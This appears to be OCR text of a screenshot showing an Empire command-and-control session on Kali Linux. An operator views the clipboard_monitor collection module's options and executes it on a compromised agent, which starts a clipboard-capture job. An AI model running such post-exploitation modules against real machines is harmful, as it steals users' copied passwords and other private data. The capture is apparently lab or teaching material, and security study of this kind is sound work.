 1 2 3 4 10.212.0.30 81% 9:02
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Comments http://brianreiter.org/2010/09/03/copy-and-paste-with-clipboard-from-
powershell/
Description Monitors the clipboard on a specified interval for changes to copied
text.
Language powershell
Name powershell/collection/clipboard_monitor
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1115
http://attack.mitre.org/techniques/T1414
Record Options
Name Value Required Description
Agent NTX469A5 True Agent to run module on.
CollectionLimit False Specifies the interval in minutes
to capture clipboard text. Defaults
to indefinite collection.
PollInterval 15 True Interval (in seconds) to check the
clipboard for changes, defaults to
15 seconds.
(Empire: usemodule/powershell/collection/clipboard_monitor) > execute
[*] Tasked NTX469A5 to run Task 3
[*] Task 3 results received
Job started: P1KHXF
(Empire: NTX469A5) >
Connected: https://localhost:1337 | 2 agent(s) | 1 unread message(s) | Agent(s) received task results: ZER8KS71